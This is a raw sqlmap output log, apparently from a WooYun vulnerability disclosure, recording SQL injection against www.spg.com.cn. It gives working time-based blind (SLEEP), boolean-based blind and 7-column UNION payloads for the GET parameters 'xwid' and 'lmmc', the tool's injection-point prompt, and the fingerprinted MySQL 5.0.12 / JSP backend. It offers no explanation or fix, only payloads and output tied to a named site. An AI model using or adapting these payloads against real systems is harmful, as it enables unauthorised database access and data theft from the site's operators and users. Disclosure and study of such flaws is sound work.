 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: page=&xwid=22728 AND (SELECT * FROM (SELECT(SLEEP(5)))tIWq)&lmmc=dd
_gsxw
Parameter: lmmc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=&xwid=22728&lmmc=dd_gsxw' AND 4862=4862 AND 'dUUF'='dUUF
    Type: UNION query
    Title: Generic UNION query (95) - 7 columns
    Payload: page=&xwid=22728&lmmc=dd_gsxw' UNION ALL SELECT 95,95,95,CONCAT(0x7
178626271,0x636458505557494e6851,0x716a767171),95,95,95--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: xwid, type: Unescaped numeric (default)
[1] place: GET, parameter: lmmc, type: Single quoted string
[q] Quit
> 0
[13:29:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[13:29:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.spg.com.cn'
www.wooyun.org